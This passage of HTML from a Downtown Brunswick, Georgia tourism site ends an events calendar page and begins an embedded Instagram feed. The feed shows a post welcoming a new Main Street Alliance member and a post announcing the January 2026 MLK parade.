		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://discoverbrunswick.com/organizer/brunswick-police-dept/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="9786338c-4329-424f-b80d-828b1f941d6f"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"f4958875db","_tec_view_rest_nonce_secondary":""}</script>        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 .el-content{ font-size:18px; } #footer\#1 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#2 { order: +1; } } @media (max-width: 959px) { #footer\#3 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="3501" data-locatornonce="2627608441" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}" data-sbi-flags="locator">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>980        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,478                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958508175905927" data-date="1768931082" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 <br><br>If you’re looking for trusted local real estate expertise in Brunswick, go check them out! <br><br>We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. <br>#discoverbrunswick #downtownbrunswick #mainstreetalliance</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTvchUAjgvD/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afql7epj1hwxtvYSYb-KXyRFsldldkfGwwsYkYpHxyQ6XA&#038;oe=69777946" data-lightbox-sbi="" data-title="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 &lt;br&gt;
&lt;br&gt;
If you’re looking for trusted local real estate expertise in Brunswick, go check them out! &lt;br&gt;
&lt;br&gt;
We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. &lt;br&gt;
#discoverbrunswick #downtownbrunswick #mainstreetalliance" data-video="" data-carousel="" data-id="sbi_17958508175905927" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTvchUAjgvD/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTvchUAjgvD/" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afql7epj1hwxtvYSYb-KXyRFsldldkfGwwsYkYpHxyQ6XA&#038;oe=69777946" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afql7epj1hwxtvYSYb-KXyRFsldldkfGwwsYkYpHxyQ6XA&amp;oe=69777946&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afql7epj1hwxtvYSYb-KXyRFsldldkfGwwsYkYpHxyQ6XA&amp;oe=69777946&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afql7epj1hwxtvYSYb-KXyRFsldldkfGwwsYkYpHxyQ6XA&amp;oe=69777946&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afql7epj1hwxtvYSYb-KXyRFsldldkfGwwsYkYpHxyQ6XA&amp;oe=69777946&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 

If you’re looking for trusted local real estate expertise in Brunswick, go check them out! 

We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. 
#discoverbrunswick #downtownbrunswick #mainstreetalliance">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        30    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18072776330101060" data-date="1768504129" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Honoring the dream. Celebrating the legacy.<br><br>Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiuLAxjh6q/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&#038;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrnMBvkOdgPgV8W4Ts4WXH00pytGtb5k7m6bNSET6LzKg&#038;oe=697778BD" data-lightbox-sbi="" data-title="Honoring the dream. Celebrating the legacy.&lt;br&gt;
&lt;br&gt;
Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM." data-video="" data-carousel="" data-id="sbi_18072776330101060" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiuLAxjh6q/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiuLAxjh6q/" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&#038;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrnMBvkOdgPgV8W4Ts4WXH00pytGtb5k7m6bNSET6LzKg&#038;oe=697778BD" 